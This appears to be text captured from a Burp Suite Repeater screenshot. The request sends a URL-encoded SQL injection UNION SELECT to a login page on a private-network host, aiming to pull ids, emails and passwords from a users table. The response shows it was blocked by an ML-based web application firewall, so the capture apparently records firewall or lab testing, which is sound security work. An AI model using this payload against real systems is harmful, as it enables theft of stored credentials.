 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: ht
Request
Pretty Raw Hex
\n
1 GET /login.php?q=
1%27%20UNION%20SELECT%20NULL%2C%20NULL%2C%20concat%28id%2C0x3a%2Cemail%2C0x3a%2Cpassword%29%20FR
OM%20users%20WHERE%20id%3D1%20--%20- HTTP/1.1
2 Host: 192.168.0.6:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=5d81ccec69bf5b2c85b029799ea3c0b2
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/3.1.4 Python/3.11.14
3 Date: Wed, 17 Dec 2025 13:02:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 17
6 Connection: close
7
8 Blocked by ML-WAF
Inspec
Reques
Reques
Reques
Reques
Reques
Respon